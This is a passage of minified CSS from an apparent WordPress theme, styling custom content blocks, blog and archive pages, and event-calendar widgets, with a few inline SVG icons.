.mg-site-notification__dismiss{width:3.5rem;height:3.5rem}@media screen and (min-width:768px){.wp-block-column .mg-block-bio:not(:last-of-type) .mg-block-bio--image,.wp-block-column .mg-block-bio:not(:last-of-type) .mg-block-bio--profile{margin-bottom:6rem}}@media screen and (max-width:767px){.wp-block-column .mg-block-bio:not(:last-of-type) .mg-block-bio--profile{margin-bottom:3rem}}@media screen and (max-width:599px){.wp-block-column .mg-block-bio{height:auto!important}}.mg-banners .swiper-slide:not(.swiper-slide-active){opacity:0!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide{opacity:1!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide .delay-display>*{opacity:1}.mg-banners .swiper-container.single-slide .swiper-button-next,.mg-banners .swiper-container.single-slide .swiper-button-prev,.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{display:none}.mg-block svg{max-width:unset}.mg-block-cta p{line-height:2.7rem}.mg-block-cta svg{width:100%;fill:currentColor}.mg-block-cta--primary.has-min-height.has-icon.has-no-image-background{min-height:40rem;height:1px}.mg-block-cta--primary.has-min-height.has-icon.has-no-image-background .mobile-h-full{height:100%}@media screen and (max-width:999px){.mg-block-cta--primary.has-background-image.has-min-height{min-height:40rem;height:1px}.mg-block-cta--primary.has-background-image.has-min-height .mobile-h-full{height:100%}}.mg-block-cta--primary .bg-dividers-alt :not(.button),.mg-block-cta--primary .bg-tertiary :not(.button),.mg-block-cta--primary>.bg-primary :not(.button){color:#fff!important}.mg-block-cta--primary>.bg-tertiary .button{background:#00558c!important;border-color:#00558c!important}.mg-block-cta--primary>.bg-tertiary .button:hover{background:#fff!important;color:#00558c!important}.mg-block-cta--secondary .content p:last-child{margin-bottom:3rem!important}.mg-block-cta .button-play{background:hsla(0,0%,100%,.8)}@media screen and (max-width:781px){.wp-block-columns .wp-block-column[style*="flex-basis:33.33%"],.wp-block-columns .wp-block-column[style*="flex-basis:66.66%"]{-ms-flex-preferred-size:100%!important;flex-basis:100%!important;margin-left:auto;margin-right:auto}}@media screen and (max-width:900px){.wp-block-columns .wp-block-column[style*="flex-basis:66.66%"] .mg-block-cta--secondary .content-wrapper{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.wp-block-columns .wp-block-column[style*="flex-basis:66.66%"] .mg-block-cta--secondary .image-wrapper{margin:2rem auto auto;padding-left:2rem;padding-right:2rem}.wp-block-columns .wp-block-column[style*="flex-basis:66.66%"] .mg-block-cta--secondary .details *{text-align:center!important}}@media screen and (max-width:999px){.wp-block-columns .mg-block-cta--secondary .content{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.wp-block-columns .mg-block-cta--secondary .content .image-wrapper{max-width:none!important}}.section-links li{margin-bottom:13px}.section-links a{display:block;color:#00558c!important;border-color:#bfbfbf!important;padding:2rem;border-width:1px!important;text-decoration:none!important;font-weight:400}.section-links a:hover{background-color:#f4f4f4}@media screen and (min-width:768px){.section-links li{font-size:2.4rem}}.mg-block-grid-view ul{grid-template-columns:repeat(auto-fit,minmax(28.2rem,1fr));-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-auto-flow:dense;grid-gap:2.5rem;gap:2.5rem}.mg-block-grid-view ul li:not(.fullwidth){height:21.2rem}.mg-block-grid-view ul li:not(.fullwidth) button{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:none}.mg-block-grid-view ul li:not(.fullwidth):hover button{display:block}.mg-block-grid-view ul li:not(.fullwidth):before{content:"";position:absolute;z-index:20;bottom:0;width:100%;height:40%;background:-webkit-gradient(linear,left top,left bottom,from(#121314),color-stop(46.21%,rgba(46,49,52,.678514)),to(rgba(19,20,21,0)));background:-o-linear-gradient(top,#121314 0,rgba(46,49,52,.678514) 46.21%,rgba(19,20,21,0) 100%);background:linear-gradient(180deg,#121314,rgba(46,49,52,.678514) 46.21%,rgba(19,20,21,0));-webkit-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.mg-block-grid-view .grid>*{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#00aaea;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.mg-block-grid-view .fullwidth{grid-column:1/-1}.mg-block-grid-view .is-hidden{display:none}.mg-block-grid-view svg{fill:currentColor}.mg-block-banners{padding-bottom:4%}.mg-block-banners .swiper-button-next,.mg-block-banners .swiper-button-prev{top:45%}.mg-block-banners h2 *{font-size:2.2rem}@media screen and (min-width:600px){.mg-block-banners h2 *{font-size:3.5rem}}@media screen and (min-width:768px){.mg-block-banners h2 *{font-size:6rem}}.mg-block-banners--curve-graphics{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.mg-block-banners--description *{font-size:1.8rem;font-weight:500}@media screen and (min-width:768px){.mg-block-banners--description *{font-size:2.4rem}}@media screen and (max-width:1328px){.mg-block-banners .mg-container{padding-left:6rem;padding-right:6rem}}.mg-block-carousel .swiper-button-next svg,.mg-block-carousel .swiper-button-prev svg{fill:currentColor;width:2rem;position:relative}.mg-block-carousel div[class*=text-] :not(a){color:inherit}@media screen and (min-width:1024px){.mg-block-carousel--secondary .swiper-slide-active .border-dividers-light,.mg-block-carousel--secondary .swiper-slide-next .border-dividers-light{border-right-width:1px}}.mg-block-carousel--secondary .border-dividers-light,.mg-block-carousel--secondary .border-r{position:relative;border:none!important}.mg-block-carousel--secondary .border-dividers-light:after,.mg-block-carousel--secondary .border-r:after{content:"";display:block;width:1px;height:100%;z-index:20;right:-30px;top:0;bottom:0;background-color:#bfbfbf;position:absolute}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .carousel-content{border:none!important}}@media screen and (min-width:600px){.mg-block-carousel--secondary .swiper-slide:last-child .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n):not(.swiper-slide-active) .carousel-content{padding-right:0}}@media screen and (max-width:1023px){.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r .carousel-content{padding-right:0}}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide .border-r .carousel-content{padding-right:0}}.mg-block-carousel--tertiary .swiper-button-next,.mg-block-carousel--tertiary .swiper-button-prev{margin:0;top:1.5rem}.mg-block-carousel--tertiary p{font-size:1.8rem;font-weight:300;margin-bottom:1.5rem}.mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel--tertiary button:hover .thumb-wrapper:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:auto;border:3px solid #ac1528}.mg-block-carousel .swiper-button-prev{right:auto;left:0}.mg-block-carousel .swiper-button-prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mg-block-carousel .swiper-button-next{left:auto;right:0}.mg-block-carousel .swiper-container--thumb:not(.no-swiper){padding-left:4rem;padding-right:4rem}.mg-block-carousel .swiper-slide h3{line-height:3rem}.mg-block .swiper-button-next,.mg-block .swiper-button-prev{width:4rem;height:5.8rem}@media screen and (min-width:600px){.mg-block .swiper-button-next svg,.mg-block .swiper-button-prev svg{width:3.5rem;height:5.8rem}}.no-swiper .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important}.no-swiper .swiper-button-next,.no-swiper .swiper-button-prev,.no-swiper .swiper-slide-duplicate{display:none}@media screen and (max-width:599px){.mg-block-media-text h2{font-size:2.1rem}}.mg-block-media-text--icons{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mg-block-media-text--icons li{cursor:pointer}.mg-block-media-text--icons li svg{display:block;width:9rem;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transition:width 1s,height 1s;-o-transition:width 1s,height 1s;transition:width 1s,height 1s}.mg-block-media-text--icons li:not(:first-child){margin-top:3.5rem}.mg-block-media-text--icons li svg{stroke-width:2px;fill:#00aaea}.mg-block-media-text--icons li.active svg{fill:#ac1528;width:13rem}.mg-block-media-text--content{position:relative;top:0;right:0;list-style:none}@media screen and (max-width:999px){.mg-block-media-text--content .delay-display>*{opacity:1;-webkit-transform:translate(0);transform:translate(0);-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}}@media screen and (min-width:1000px){.mg-block-media-text--content .delay-display{max-width:40%}}@media screen and (min-width:1000px){.mg-block-media-text--content>li{height:0}}@media screen and (max-width:1260px){.mg-block-media-text--content>li .list-content>div(:first-of-type){padding-left:1.5rem!important}}.mg-block-media-text--content>li.active-item{height:auto}.mg-block-media-text--content>li .list-content{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:999px){.mg-block-media-text--content>li .list-content{height:auto!important}}.mg-block-media-text--content>li .animated{overflow:hidden}.mg-block-media-text--content>li .animated:first-of-type{padding-top:1rem}@media screen and (min-width:1000px){.mg-block-media-text--content>li .animated:first-of-type{padding-right:12rem;padding-left:calc(50% - 61.5rem);padding-top:12rem;padding-bottom:12rem}}.mg-block-media-text--content>li figure{height:100%}.mg-block-media-text--content>li figure img{-o-object-fit:cover;object-fit:cover;height:100%}.mg-block-media-text .active-item .list-content [data-content]{opacity:1}@media screen and (max-width:999px){.mg-block-media-text [data-list]{overflow:inherit;margin-bottom:4rem}.mg-block-media-text [data-list] figure{background:none!important}}.mg-block-media-text .list-content [data-content]{opacity:1}@media screen and (min-width:1000px){.mg-block-media-text .list-content [data-content]{opacity:0}}@media screen and (max-width:999px){.mg-block-media-text .list-content [data-content]{margin-bottom:5rem}}@media screen and (min-width:1000px){.mg-block-media-text .hide{display:none}}@media screen and (max-width:999px){.mg-block-media-text{background-color:#00558c}}.mg-accordion{border-left:1px solid #bfbfbf;border-right:1px solid #bfbfbf}.mg-accordion.alignleft,.mg-accordion.alignright{max-width:75rem;width:100%}.mg-accordion>h3:last-of-type button{border-bottom:1px solid #bfbfbf!important}.mg-accordion>h3 button[aria-expanded=true]{border:none!important}.mg-accordion .k-link.k-header,.mg-accordion h3{margin-bottom:0;position:relative;color:#ac1528;border-bottom:1px solid #bfbfbf;border-top:1px solid #bfbfbf}.mg-accordion .k-link.k-header .accordion__title,.mg-accordion h3 .accordion__title{pointer-events:none}.mg-accordion .k-link.k-header~.k-link.k-header,.mg-accordion h3~h3{margin-top:-1px}.mg-accordion .accordion__control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border-radius:0;padding:.5rem;margin-bottom:2px}.mg-accordion .accordion__control:focus,.mg-accordion .accordion__control:hover{background-color:#bfbfbf;color:#ac1528}.mg-accordion .accordion__control[aria-expanded=true] .accordion__icon{-webkit-transform:translateY(0) rotate(-135deg);transform:translateY(0) rotate(-135deg)}.mg-accordion .accordion__icon{border:solid #ac1528;border-width:0 2px 2px 0;height:1rem;width:1rem;pointer-events:none;-webkit-transform:translateY(-.25rem) rotate(45deg);transform:translateY(-.25rem) rotate(45deg);-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;-o-transition:transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;display:block}.mg-accordion .accordion__content p{font-size:1.9rem}.mg-accordion .accordion__content ul{margin-top:3rem}.mg-accordion .accordion__content :last-of-type{margin-bottom:0}.mg-accordion .accordion__content a{border-width:0!important;text-decoration:underline!important}.entry-content .mg-block.is-style-outline a:hover,.entry-content .wp-block-button.is-style-outline a:hover{border-color:#ac1528;background-color:#ac1528;color:#fff}.entry-content .mg-block:not(.is-style-outline) a:not(.link),.entry-content .wp-block-button:not(.is-style-outline) a:not(.link){border:2px solid #ac1528}.entry-content .mg-block:not(.is-style-outline) a:not(.link):hover,.entry-content .wp-block-button:not(.is-style-outline) a:not(.link):hover{border-color:#ac1528;color:#ac1528}.entry-content .mg-block p a:not(.is-style-outline),.entry-content .wp-block-button p a:not(.is-style-outline){border-width:0!important;text-decoration:none!important;font-weight:700}.entry-content .mg-block p a:not(.is-style-outline):hover,.entry-content .wp-block-button p a:not(.is-style-outline):hover{text-decoration:underline!important}.entry-content .wp-block-file .wp-block-file__button{border:2px solid #ac1528;background-color:transparent}.entry-content .wp-block-file .wp-block-file__button:hover{background-color:#ac1528;border-color:#fff;color:#fff;text-decoration:none!important}.wp-video-shortcode{margin-bottom:2rem}.wp-video-shortcode button{border-radius:unset!important;padding:0!important;background-color:transparent!important}.wp-block-cover picture.wp-block-cover__image-background{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;-o-object-fit:cover;object-fit:cover;border-width:0;outline:2px solid transparent;outline-offset:2px;-webkit-box-shadow:none;box-shadow:none;overflow:hidden}#site-content .pullquote-center{margin-left:auto;margin-right:auto}#site-content>.mg-container:last-of-type article{padding-bottom:0}#site-content>.mg-container article h2{margin-bottom:1rem}#site-content .wp-block-quote,#site-content blockquote{font-family:Roboto;font-size:3.6rem;font-weight:300;border-left:15px solid #00558c;border-right:2px solid #00558c;padding:10px;-webkit-box-shadow:2px 2px 15px #bfbfbf;box-shadow:2px 2px 15px #bfbfbf}#site-content .wp-block-quote:after,#site-content .wp-block-quote:before,#site-content blockquote:after,#site-content blockquote:before{display:none}#site-content .wp-block-quote p,#site-content blockquote p{font-size:1.9rem}@media screen and (min-width:768px){#site-content .wp-block-quote p,#site-content blockquote p{font-size:2.4rem}}#site-content blockquote p{font-size:2.1rem!important}.wp-block-pullquote blockquote p{font-family:Roboto;font-style:italic;font-weight:300;color:#00aaea;letter-spacing:0;font-size:2.1rem}@media screen and (min-width:768px){.wp-block-pullquote blockquote p{font-size:3.6rem}}.wp-block-pullquote:before{display:none}.entry-content cite,.entry-content table{font-family:Roboto}.entry-content .has-large-font-size{font-size:2.1rem}.entry-content>p:last-child{margin-bottom:7.1rem}.archive .entry-content>p:last-child,.blog .entry-content>p:last-child{margin-bottom:3rem}.wp-block-image.alignfull figcaption{margin-left:1.5rem;margin-right:1.5rem;width:auto}@media screen and (min-width:1280px){.wp-block-image.alignfull figcaption{margin-left:calc(50% - 61.5rem);margin-right:auto;width:100%}}.blocks-gallery-caption,.wp-block-image figcaption{font-size:1.7rem;font-family:Roboto;font-weight:300;color:#000}.wp-block-file a:not(.wp-block-file__button){text-decoration:underline!important;font-family:Roboto}.wp-block-file a:not(.wp-block-file__button):hover{text-decoration:none!important}.archive .post-meta-wrapper,.blog .post-meta-wrapper,.home .post-meta-wrapper,.page .post-meta-wrapper,.single-post .post-meta-wrapper{display:none}.wp-block-group .wp-block-group__inner-container p{margin-bottom:4rem}.p-restore-margin p{margin:0 0 1em!important}.wp-block-media-text.video .wp-block-media-text__media a{position:relative}.wp-block-media-text.video .wp-block-media-text__media a:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background-repeat:no-repeat;border-radius:9999px;background-position:55% 50%;background-size:50%;background-color:hsla(0,0%,100%,.8);width:9.3rem;height:9.3rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32'%3E%3Cpath d='M6 4l20 12L6 28z'/%3E%3C/svg%3E")}.wp-block-media-text.video .wp-block-media-text__media a:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32'%3E%3Cpath d='M6 4l20 12L6 28z' fill='%23fff'/%3E%3C/svg%3E");background-color:#00aaea}.wp-block-media-text.custom-image .wp-block-media-text__media{height:100%}.wp-block-media-text.custom-image .wp-block-media-text__media img{height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-media-text.custom-image.has-media-on-the-right .wp-block-media-text__media img{-o-object-position:left;object-position:left}.pgcsimplygalleryblock-grid-item{padding:1rem}.pgcsimplygalleryblock-grid-item .pgcsimplygalleryblock-grid-item-inner:before{content:"";position:absolute;bottom:0;width:100%;height:40%;background:-webkit-gradient(linear,left top,left bottom,from(#121314),color-stop(46.21%,rgba(46,49,52,.678514)),to(rgba(19,20,21,0)));background:-o-linear-gradient(top,#121314 0,rgba(46,49,52,.678514) 46.21%,rgba(19,20,21,0) 100%);background:linear-gradient(180deg,#121314,rgba(46,49,52,.678514) 46.21%,rgba(19,20,21,0));-webkit-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.pgcsimplygalleryblock-grid-item .pgcsimplygalleryblock-grid-item-menu-holder{z-index:40}.pgcsimplygalleryblock-grid-item .pgcsimplygalleryblock-grid-title-wrap{top:auto!important;bottom:1.3rem!important}.pgcsimplygalleryblock-grid-item .pgcsimplygalleryblock-grid-item-title{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:transparent!important;font-size:1.9rem!important;font-family:HelveticaNeueLTStd-HvEx,sans-serif!important;font-weight:700}div[class*=" top-curve--"]:not(.wp-block-media-text){padding-top:7%!important}div[class*=" top-curve--"].has-media-on-the-right .wp-block-media-text__content>:first-child{margin-top:10%}@media screen and (min-width:600px){div[class*=" top-curve--"] .wp-block-media-text__content>:first-child{margin-top:8%}}.wp-block-media-text .wp-block-media-text__content h2{font-size:2.4rem}.wp-block-media-text.has-secondary-background-color .wp-block-button__link,.wp-block-media-text .wp-block-media-text__content .has-white-color *{color:#fff!important}.wp-block-media-text.has-secondary-background-color .wp-block-button__link:hover{color:#ac1528!important}div[class*=" bottom-curve--"] .wp-block-media-text__content>:last-child{margin-bottom:8%}div[class*=" bottom-curve--"].last-child{margin-bottom:0!important}div[class*=" bottom-curve--"].last-child .curve-graphic.bottom-graphics{margin-top:10rem}div[class*=" bottom-curve--"].wp-block-media-text.last-child .curve-graphic.bottom-graphics{position:absolute;bottom:0}.wp-block-group__inner-container h2{margin-bottom:1rem}.wp-block-group__inner-container>p{color:#707070}.bottom-auto .-bottom-1{bottom:auto}.wp-block-table{margin-bottom:1.25em}.wp-block-table table{margin:0}@media screen and (max-width:767px){.wp-block-table table{min-width:70rem}}@media screen and (max-width:850px){.wp-block-column .alignright{width:100%;max-width:100%;margin:0 0 2rem}}@media screen and (min-width:600px){.wp-block-column[style*="flex-basis:66.66%"]{-ms-flex-preferred-size:66.66%!important;flex-basis:66.66%!important}.wp-block-column[style*="flex-basis:33.33%"]{-ms-flex-preferred-size:33.33%!important;flex-basis:33.33%!important}}@media screen and (min-width:600px){.column-with-video{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media screen and (max-width:599px){.column-with-video .wp-block-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}.column-with-video .wp-video,.column-with-video .wp-video-shortcode{width:100%!important}.entry-content img[sizes="(max-width: 580px) 100vw, 580px"]{width:100%}.archive .mg-container>*,.blog .mg-container>*,.mg-custom-page .mg-container>*,.search-results .mg-container>*{padding-bottom:5rem;margin-bottom:5rem!important}.archive .mg-container .featured-media img,.blog .mg-container .featured-media img,.mg-custom-page .mg-container .featured-media img,.search-results .mg-container .featured-media img{width:100%}.archive .archive-title,.archive .blog-title,.blog .archive-title,.blog .blog-title,.mg-custom-page .archive-title,.mg-custom-page .blog-title,.search-results .archive-title,.search-results .blog-title{color:#00558c;font-weight:800;font-size:3rem}@media screen and (min-width:768px){.archive .archive-title,.archive .blog-title,.blog .archive-title,.blog .blog-title,.mg-custom-page .archive-title,.mg-custom-page .blog-title,.search-results .archive-title,.search-results .blog-title{font-size:4rem}}@media screen and (min-width:1000px){.archive .archive-title,.archive .blog-title,.blog .archive-title,.blog .blog-title,.mg-custom-page .archive-title,.mg-custom-page .blog-title,.search-results .archive-title,.search-results .blog-title{font-size:5rem}}.archive #site-content .breadcrumbs,.blog #site-content .breadcrumbs,.mg-custom-page #site-content .breadcrumbs,.search-results #site-content .breadcrumbs{padding-top:0!important}.archive .entry-content p,.blog .entry-content p,.mg-custom-page .entry-content p,.search-results .entry-content p{margin-bottom:0}.archive .archive-title .color-accent:not(.search),.blog .archive-title .color-accent:not(.search),.mg-custom-page .archive-title .color-accent:not(.search),.search-results .archive-title .color-accent:not(.search){display:none}@media screen and (min-width:600px){.archive .featured-media,.blog .featured-media,.mg-custom-page .featured-media,.search-results .featured-media{margin-right:2rem!important}}.archive hr,.blog hr,.mg-custom-page hr,.search-results hr{display:none}.archive .mg-container:first-of-type:not(.menu-wrapper),.blog .mg-container:first-of-type:not(.menu-wrapper),.mg-custom-page .mg-container:first-of-type:not(.menu-wrapper),.search-results .mg-container:first-of-type:not(.menu-wrapper){padding-top:5rem!important}.archive .mg-container:last-of-type,.blog .mg-container:last-of-type,.mg-custom-page .mg-container:last-of-type,.search-results .mg-container:last-of-type{margin-bottom:7.1rem}.archive .mg-container:not(:last-child) article,.blog .mg-container:not(:last-child) article,.mg-custom-page .mg-container:not(:last-child) article,.search-results .mg-container:not(:last-child) article{border:solid #f4f4f4;border-width:0 0 1px;margin-bottom:3rem}.blog .mg-container article:not(:last-child),.mg-custom-page .mg-container article:not(:last-child),.post-type-archive-sheet_metal_job .mg-container article:not(:last-child){border:solid #f4f4f4;border-width:0 0 1px;margin-bottom:5rem;padding-bottom:5rem!important}.tribe-events article{max-width:100%!important;margin-left:unset!important}.tribe-events .tribe-events-l-container a,.tribe-events .tribe-events-l-container a:active,.tribe-events .tribe-events-l-container a:hover,.tribe-events .tribe-events-l-container a:visited{color:#ac1528}.tribe-events .mg-container,.tribe-events .tribe-common-l-container{margin-left:auto;margin-right:auto;padding-left:1.5rem!important;padding-right:1.5rem!important}.tribe-events .tribe-common-l-container{padding-top:5rem!important}.tribe-events .entry-header h1{margin-bottom:0!important;padding-bottom:0!important;margin-top:2.5rem!important}.tribe-events :not(h1){font-family:Roboto,sans-serif!important;font-size:1.8rem}.tribe-events .tribe-events-calendar-month__calendar-event-details *{font-size:1.6rem}.tribe-events .tribe-events-calendar-month__calendar-event-details .tribe-events-calendar-month__calendar-event-title-link{font-size:1.9rem;font-family:HelveticaNeueLTStd-HvEx,sans-serif!important}.tribe-events .tribe-events-calendar-list__event{max-width:100%!important}.tribe-events .tribe-events-c-search__button{background-color:#ac1528!important}.tribe-events .tribe-events-c-subscribe-dropdown__button:hover button,.tribe-events .tribe-events-c-subscribe-dropdown__button button{background:transparent;color:#ac1528!important;-webkit-box-shadow:none;box-shadow:none;margin-bottom:0}.tribe-events .tribe-events-c-subscribe-dropdown__button:hover button{color:#fff!important}.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev,.tribe-events .tribe-events-c-search__button,.tribe-events .tribe-events-c-top-bar__datepicker-button,.tribe-events .tribe-events-c-top-bar__nav-link,.tribe-events button{padding-top:1rem!important;cursor:pointer!important}.tribe-events .tribe-events-c-nav__next:hover,.tribe-events .tribe-events-c-nav__prev:hover,.tribe-events .tribe-events-c-search__button:hover,.tribe-events .tribe-events-c-top-bar__datepicker-button:hover,.tribe-events .tribe-events-c-top-bar__nav-link:hover,.tribe-events button:hover{opacity:.8}.tribe-events .datepicker .day.current,.tribe-events .datepicker .month.current,.tribe-events .datepicker .year.current{background:#bfbfbf!important}.tribe-events .tribe-events-calendar-list__month-separator:after{background-color:#f4f4f4}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{color:#000}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper{margin-bottom:.8rem}.tribe-events .tribe-events-calendar-day__event-title-link,.tribe-events .tribe-events-calendar-list__event-title-link{color:#00558c;font-size:2.4rem}.tribe-events .tribe-events-calendar-day__event-title-link:hover,.tribe-events .tribe-events-calendar-list__event-title-link:hover{border-color:#00558c!important;color:#00558c}.tribe-events .tribe-events-calendar-day__event-description,.tribe-events .tribe-events-calendar-list__event-description{margin-top:0!important}.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input,.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input:focus{background-image:none}.tribe-events form input{font-size:1.8rem!important}.tribe-events form button{-webkit-box-shadow:none!important;box-shadow:none!important;margin-top:1rem!important}.tribe-events button{color:#fff!important}.tribe-events .tribe-events-c-ical__link:before{display:none}.tribe-events .tribe-events-c-subscribe-dropdown__content{z-index:20}.tribe-events .tribe-common-c-btn-border,.tribe-events .tribe-events-c-ical__link,.tribe-events .tribe-events-c-nav__today,.tribe-events .tribe-events-c-top-bar__today-button{border-radius:1.2rem!important;-webkit-box-shadow:none;box-shadow:none;background:transparent;border:1px solid #fff;line-height:3rem;font-weight:400;border-width:1px!important;border-color:#ac1528!important;color:#ac1528!important;padding:1rem 3.5rem!important;font-size:2.4rem!important}.tribe-events .tribe-common-c-btn-border:active,.tribe-events .tribe-common-c-btn-border:focus,.tribe-events .tribe-common-c-btn-border:hover,.tribe-events .tribe-events-c-ical__link:active,.tribe-events .tribe-events-c-ical__link:focus,.tribe-events .tribe-events-c-ical__link:hover,.tribe-events .tribe-events-c-nav__today:active,.tribe-events .tribe-events-c-nav__today:focus,.tribe-events .tribe-events-c-nav__today:hover,.tribe-events .tribe-events-c-top-bar__today-button:active,.tribe-events .tribe-events-c-top-bar__today-button:focus,.tribe-events .tribe-events-c-top-bar__today-button:hover{background-color:#ac1528!important;background:#ac1528!important;color:#fff!important;border-color:#ac1528!important}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button[focus-within]{background-color:#ac1528!important;background:#ac1528!important;color:#fff!important}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover{background-color:#ac1528!important;background:#ac1528!important;color:#fff!important}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button[focus-within] button{color:#fff!important}.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover button{color:#fff!important}.tribe-events a.tribe-events-c-messages__message-list-item-link{color:#ac1528!important}.tribe-events a.tribe-events-c-messages__message-list-item-link:hover{text-decoration:underline}.tribe-events .tribe-events-c-messages__message{background-color:#fff;font-size:1.8rem}.tribe-events .tribe-events-c-top-bar__datepicker-button{margin-bottom:0!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;opacity:1!important;background:#ac1528!important}.tribe-events .tribe-events-c-top-bar__datepicker-button svg{-webkit-filter:invert(1);filter:invert(1)}.tribe-events .tribe-events-c-top-bar__datepicker-time{display:inline-block}.tribe-events .tribe-events-c-nav__next--next,.tribe-events .tribe-events-c-nav__next--prev,.tribe-events .tribe-events-c-nav__prev--next,.tribe-events .tribe-events-c-nav__prev--prev,.tribe-events .tribe-events-c-top-bar__nav-link--next,.tribe-events .tribe-events-c-top-bar__nav-link--prev{margin-bottom:0!important}.tribe-events .tribe-events-c-nav__next svg path,.tribe-events .tribe-events-c-nav__prev svg path,.tribe-events .tribe-events-c-top-bar__nav-link svg path{fill:#fff!important}.tribe-events .tribe-events-c-nav__prev,.tribe-events .tribe-events-c-top-bar__nav-link--prev{background:#ac1528!important;color:#fff}.tribe-events .tribe-events-c-nav__prev:hover,.tribe-events .tribe-events-c-top-bar__nav-link--prev:hover{opacity:.8}.tribe-events .tribe-events-c-nav__prev:hover:before,.tribe-events .tribe-events-c-top-bar__nav-link--prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23BABABA'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-top-bar__nav-link--next{background:#ac1528!important}.tribe-events .tribe-events-c-top-bar__nav-link--next:hover{opacity:.8}.tribe-events .tribe-events-c-nav__prev:before,.tribe-events .tribe-events-c-top-bar__nav-link--next:before,.tribe-events .tribe-events-c-top-bar__nav-link--next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' 